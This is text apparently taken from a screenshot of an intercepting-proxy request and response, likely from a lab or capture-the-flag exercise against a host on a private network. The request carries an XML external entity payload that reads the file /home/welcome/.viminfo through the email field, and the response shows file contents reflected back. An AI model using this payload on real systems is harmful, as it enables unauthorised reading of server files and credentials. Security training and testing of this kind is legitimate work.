 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.205.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 242
9 Origin: http://192.168.205.197
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.205.197/
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/welcome/.viminfo"> ]>
18 <user>
19 <name>
John Doe
</name>
20 <tel>
123-4567890
</tel>
21 <email>
&xxe;
</email>
22 <password>
secret123
</password>
23 </user>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Apr 2025 12:34:16 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 84
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=utf-8
9
10 <div class='result'>
Registration Status: Email read pass.txt
11 submitted!
</div>
Search
0 highlights